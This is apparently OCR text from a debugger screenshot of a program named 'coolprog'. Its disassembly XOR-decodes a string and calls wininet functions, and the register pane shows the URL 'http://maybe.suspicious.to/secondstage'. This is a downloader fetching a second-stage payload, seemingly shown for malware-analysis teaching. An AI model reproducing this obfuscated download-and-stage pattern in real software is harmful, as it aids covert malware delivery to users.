 - [CPU - main thread, module coolprog]
C File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
004109BD . C745 A8 3C000 MOV DWORD PTR SS:[EBP-58],3C
004109C4 . 8D85 A3FEFFFF LEA EAX,DWORD PTR SS:[EBP-15D]
004109CA . 8945 AC MOV DWORD PTR SS:[EBP-54],EAX
004109CD . C745 B0 05010 MOV DWORD PTR SS:[EBP-50],105
004109D4 . 8D85 9EFDFFFF LEA EAX,DWORD PTR SS:[EBP-262]
004109DA . 8945 B8 MOV DWORD PTR SS:[EBP-48],EAX
004109DD . C745 BC 05010 MOV DWORD PTR SS:[EBP-44],105
004109E4 . 8D85 99FCFFFF LEA EAX,DWORD PTR SS:[EBP-367]
004109EA . 8945 D4 MOV DWORD PTR SS:[EBP-2C],EAX
004109ED . C745 D8 05010 MOV DWORD PTR SS:[EBP-28],105
004109F4 . 8D85 94FBFFFF LEA EAX,DWORD PTR SS:[EBP-46C]
004109FA . 8945 DC MOV DWORD PTR SS:[EBP-24],EAX
004109FD . C745 E0 05010 MOV DWORD PTR SS:[EBP-20],105
00410A04 . 8D45 A8 LEA EAX,DWORD PTR SS:[EBP-58]
00410A07 . 50 PUSH EAX
00410A08 . 6A 00 PUSH 0
00410A0A . 6A 00 PUSH 0
00410A0C . 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4]
00410A0F . E8 803AFFFF
00410A14 . 50 PUSH EAX
00410A15 . E8 26B3FFFF CALL <JMP.&wininet.InternetCrackUrlA>
00410A1A . 8BF8
00410A1C . 85FF TEST EDI,EDI
00410A1E .v0F84 F8010000 JE coolprog.00410C1C
00410A24 . A1 803A4100 MOV EAX,DWORD PTR DS:[413A80]
00410A29 . 8985 8CF7FFFF MOV DWORD PTR SS:[EBP-874],EAX
00410A2F . 8B85 8CF7FFFF MOV EAX,DWORD PTR SS:[EBP-874]
00410A35 . 85C0 TEST EAX,EAX
00410A37 .v74 05 JE SHORT coolprog.00410A3E
00410A39 . 83E8 04 SUB EAX,4
00410A3C . 8B00 MOV EAX,DWORD PTR DS:[EAX]
00410A3E > 85C0 TEST EAX,EAX
00410A40 .v7E 20 JLE SHORT coolprog.00410A62
00410A42 . BE 01000000 MOV ESI,1
00410A47 . 8D95 93F7FFFF LEA EDX,DWORD PTR SS:[EBP-86D]
00410A4D > 8B0D 803A4100 MOV ECX,DWORD PTR DS:[413A80] coolprog.004102E4
00410A53 . 0FB64C31 FF MOVZX ECX,BYTE PTR DS:[ECX+ESI-1]
00410A58 . 80F1 61 XOR CL,61
00410A5B . 880A MOV BYTE PTR DS:[EDX],CL
00410A5D . 46 INC ESI
00410A5E . 42 INC EDX
00410A5F . 48 DEC EAX
00410A60 .^75 EB JNZ SHORT coolprog.00410A4D
00410A62 > 6A 00 PUSH 0
00410A64 . 6A 00 PUSH 0
00410A66 . 6A 00 PUSH 0
00410A68 . 6A 01 PUSH 1
00410A6A . 8D85 93F7FFFF LEA EAX,DWORD PTR SS:[EBP-86D]
00410A70 . 50 PUSH EAX
00410A71 . E8 D2B2FFFF CALL <JMP.&wininet.InternetOpenA>
00410A76 . 85C0 TEST EAX,EAX
00410A78 .v0F84 9E010000 JE coolprog.00410C1C
00410A7E . 6A 00 PUSH 0
00410A80 . 6A 00 PUSH 0
00410A82 . 6A 03 PUSH 3
00410A84 . 6A 00 PUSH 0
00410A86 . 6A 00 PUSH 0
00410A88 . 0FB755 C0 MOVZX EDX,WORD PTR SS:[EBP-40]
00410A8C . 52 PUSH EDX
00410A8D . 8B55 B8 MOV EDX,DWORD PTR SS:[EBP-48]
00410A90 . 52 PUSH EDX
00410A91 . 50 PUSH EAX
00410A92 . E8 A1B2FFFF CALL <JMP.&wininet.InternetConnectA>
00410A97 . 85C0 TEST EAX,EAX
00410A99 .v0F84 7D010000 JE coolprog.00410C1C
0040BD40=<JMP.&wininet.InternetCrackUrlA>
Registers (FPU) < < < < <
EAX 02113400 ASCII "http://maybe.suspicious.to/secondstage"
EDX 0000000C
EBX 0018FF68
ESP 0018F2A4
EBP 0018FB40
ESI 00000000
EDI 00000000
EIP 00410A15 coolprog.00410A15
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFDD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 5.5023799972158534970e+18
ST6 empty 7.9576883539622655290e+18
ST7 empty 7.3069160732119561530e+18
3 2 1 0 E S P U O Z D I
FST 7800 Cond 1 0 0 0 Err 0 0 0 0 0 0 0 0 (EQ)
FCW 1372 Prec NEAR,64 Mask 1 1 0 0 1 0